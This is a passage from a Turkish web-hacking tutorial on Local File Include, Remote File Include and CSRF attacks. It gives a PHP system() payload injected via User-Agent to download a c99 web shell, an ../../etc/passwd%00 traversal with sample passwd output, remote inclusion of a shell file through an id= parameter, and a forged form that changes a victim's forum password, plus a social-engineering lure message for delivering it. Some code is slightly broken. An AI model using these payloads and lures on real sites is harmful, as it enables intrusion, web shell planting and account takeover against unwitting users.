

Şeklinde bir panel gelecek.User-Agent Kısmındaki yazıları silin ve <? system("cat www.site.com/c99.txt? -O c99.php "); ?> şeklinde Dosya adresinizi yazın.Yanlız dikkat edin yüklerken dosyayı .txt uzantılı olmasına dikkat edin..Yazdıktan sonra tamam diyoruz.Ve dosyamız dahil edilmiş oluyor;

[www.site.com/c99.php](�� h t t p : / / w w w . s i t e . c o m / c 9 9 . p h p) şeklinde çagırabilirsiniz..

#### **6- Local File İnclude Nerelerde Tespit Edilebilir?**

#### **a-) Search kutusu**

Bir Search kutusu düşünün;



Buraya LFI Komutunu girip ara butonuna tıklayalım; ../../etc/passwd%00 şeklinde..

Eğer ekrana ;

root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin qopher:x:13:30:qopher:/var/qopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin

Şeklinde komutumuz çalışırsa bu demek oluyor ki Search dosyasında LFI Açığı mevcuttur.

## RFI(Remote File İnclude)

#### **1- Remote File İnclude Nedir?**

RFI(Remote File İnclude) Uzakdan dahil etmek anlamına gelir.Eskisi kadar olmasa da şuanda mevcut olan siteler var..

#### **2- Remote File İnclude Mantığı Nedir?**

Mantığı açık bulduğumuz siteye istediğimiz sitedeki bir dosyayı dahil etmektir.

#### **3- Saldırı Anı (Açığın Tespiti - Açığın Kullanımı - Aksi Halde Bypass)**

Bir web sitesi düşünün ; [www.site.com/dosya.php?id=2](�� h t t p : / / w w w . s i t e . c o m / d o s y a . p h p ? i d = 2) olsun.İd= değerinden sonraki 2 yi siliyoruz;

[www.site.com/dosya.php?id=](�� h t t p : / / w w w . s i t e . c o m / d o s y a . p h p ? i d) oluyor.Şimdi burada açık olup olmaığını nasıl anlarız?

Bir host'a dosyanızı txt uzantılı olarak atın.Daha sonra sitede ; [www.site.com/dosya.php?id=http://www.sitem.com/c99.txt](�� h t t p : / / w w w . s i t e . c o m / d o s y a . p h p ? i d = h t t p : / / w w w . s i t e m . c o m / c 9 9 . t x t)? şeklinde çağırın.Eğer sayfada çağırdığınız dosya çalıştıysa açığı hem bulmuş hemde hazır hale getirmiş oluyorsunuz zaten..

#### **4- Remote File İnclude Nerelerde Tespit Edilebilir?**

#### **a-Search kutusu**

Bir Search (Arama) düşünün ;

Kelime, ifan ng yeya mağaza adı

Şeklinde..Buraya [http://site.com/c99.txt](�� h t t p : / / s i t e . c o m / c 9 9 . t x t)? şeklinde dosyanızın adresini txt uzantılı yazıp ara butonuna tıkladığınızda, eğer karşınıza dosya geliyorsa , yani çağırdığınız dosya, burada RFI Açığı mevcuttur.Bu kadar basittir.

Ara

## **CSRF/XSRF (Cross-Site Request Forgery)**

#### **1-Önsöz**

XSRF / CSRF Güvenlik zaafiyetleri günümüzde bir çok yerde mevcuttur.Çok geniş kapsamlı bir açık olmakla birlikte, kullanımı da çok kolaydır aslında.Ama çoğu kimse karmaşık görüp hemen ipin ucunu bırakmışlardır..Çok yanlış çünki bu yolda devam ederken tüm Web Application türlerini öğrenmek bizim yararımıza olur.Tabi misyon dahilinde...

XSRF / CSRF Açıkları aslında aynıdır.Yani XSRF ve CSRF diye ayrılması kafamızı karıştırmasın ..

#### **2- Cross Site Request Forgery Nedir?**

Attacker bir web sitesinin kaynak koduna gömülü olan Javascript veya HTML Kodlarını uygun bir exploit haline getirip, kurbanın haberi olmadan session (oturum) bilgilerini elde etmesiyle olur..Bu açığı sadece kurbanın şifrelerini almak diye bakmayalım çünkü bu zaafiyet; para transferi, kredi kartı hırsızlıkları ve birçok kötü emellere alet edilip milletin emeğini çalabiliyor..Burada yapılan tek şey kurbana gönderdiğimiz linke tıklamasıdır. Kurban bunu yaparken olaylardan habersizdir.Tereyağından kıl çeker gibi bilgileri alır attacker.

#### **3- Cross-Site Request Forgery Nerelerde Kullanılır? Ne İçin Kullanılır?**

Bu zaafiyet bütün web applicationlarda bulunabilir.Yani ASP,PHP,HTML Sitelerde dahil olmak üzere...

Yukarıda bahsettiğim gibi session bilgilerini çalmak, kredi kartı bilgilerini çalmak ve bir çok kötü amel için kullanılır..

#### **4. Nasıl Kullanılır? - Exploitlenir.**

Zaafiyeti exploitleme basittir.Hemen bir örnekle devam edeyim;

Bir Web sayfası hayal edin.Bu Web Sayfasında session şifrelerini değiştirme dosyası olsun.; [www.site.com/forum/passwordegistir.php](�� h t t p : / / w w w . s i t e . c o m / f o r u m / p a s s w o r d e g i s t i r . p h p) şeklinde..Bu bir forum sitesi olarak düşünün.Siz foruma giriş yaptınız ve şifrenizi değiştirmek istiyorsunuz.Şifrenizi değiştirdiğiniz vakit;

[www.site.com/forum/passworddegistir.php?yenipassword=mahserat](�� h t t p : / / w w w . s i t e . c o m / f o r u m / p a s s w o r d d e g i s t i r . p h p ? y e n i p a s s w o r d = m a h s e r a t)

Burada sizin şifreniz mahserat olarak değiştirilmiştir.Yani linkte göreceğiniz gibi burada bir XSRF/CSRF zaafiyeti mevcuttur...Hemen degistirdiğniz şifre linkinin kaynak koduna göz atalım..Kaynak kodundan <form></form> taglarını arayalım.;

```
<form method="GET" action="passworddegistir.php">
<input type="text" name="sifre ">
<inpu type="Submit" Name="Submit" Value="Gönder" >
</form>
```
Burada gördüğünüz gibi bilgiler **GET** methoduyla alınmış.GETPOST Methodu tercih edileceği yerde..

Daha sonra kullanıcıdan alınan veri passworddegistir.php dosyası aracılığıyla değiştirilir.

Şimdi biz bunu exloitleyelim, yani kullanılır hale getirelim; şimdi kaynak kodlarını tekrar alıyoruz bir notepad içerisine yapıştırıyoruz.Daha sonra **action="passworddegistir.php"** dosyasının tam linkini belirliyoruz.Yani; **action="http://site.com/forum/passworddegistir.php"** şeklinde.Daha sonra **name="sifre"** kısmına şifremizi yazıyoruz; **name="12345"** şeklinde.Değiştirdikten sonra kodlara tekrar göz atalım;

```
<form method="GET" action="http://site.com/forum/passworddegis.php">
<input type="text" name="12345">
<inpu type="Submit" Name="Submit" Value="Gönder">
</form>
```
Evet tamamdır.Şimdi bunu .html uzantılı kaydediyoruz ve hostumuza atıyoruz.Sonrasında linki kurbana göndereceğiz..Burada devreye SM (Sosyal mühendislik) giriyor..Sosyal mühendislik bilginizin biraz olması gerekir.Mesela şöyle yedirebiliriz kurbana;

**NOT: Kurbanın hoşlandığı tarz yolundan gidersiniz daha iyi sonuç alırsınız.Örnek olarak kurbanımız Play Station oynamayı seven biri biz kurbana bu linki Play Station uygulaması veya oyunu şeklinde yedirebiliriz.Örnek;**

**Merhaba kardeşim.**

#### **Bir Play Station uygulaması geliştirdim.Bir göz gezdirirmisin nasıl olmuş?**

 **Uygulama:** [http://mehmetkelepce.org/dosya.html](�� h t t p : / / m e h m e t k e l e p c e . o r g / d o s y a . h t m l)

Gibisinden bir SM Yöntemi ile yedirebilirsiniz..Burada dosya.html bizim exploitlediğimiz uygun hale getirdiğimiz kodlardır.Tıkladığı anda kurbanın şifresi 12345 olarak değişecek.

#### **5- XSS ve CSRF Arasındaki Benzerlikler**

CSRF Saldırısı XSS Saldırısında içine alan bir saldırı tipidir.Yani XSS'in olduğu yerde CSRF açığının olması %80 gibi bir orandır.

Evet saygı değer canlar..Bu uzun serüvenimiz burada sona erdi :) Web Güvenlik Açıkları harikulade bir bölüm/alan'dır.Daha da ilerlemeniz, ilminizi ve bilginizi daha da yukarılara çıkarmanız dileğiyle..;

